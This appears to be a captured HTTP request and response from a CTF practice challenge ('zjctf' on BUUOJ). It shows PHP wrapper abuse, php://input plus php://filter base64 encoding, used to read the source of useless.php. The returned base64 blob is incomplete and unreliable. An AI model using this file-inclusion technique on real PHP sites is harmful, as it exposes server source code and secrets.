 POST
/index.php?text=php://input&file=php://filter/convert.base64-encode/resource=usel
ess.php HTTP/1.1
Host: edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn
Connection: close
Referer:
http://edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn/index.php?text=ph
p://input
Upgrade-Insecure-Requests: 1
welcome to the zjctf
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 12:00:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwd
aXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgI
BPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=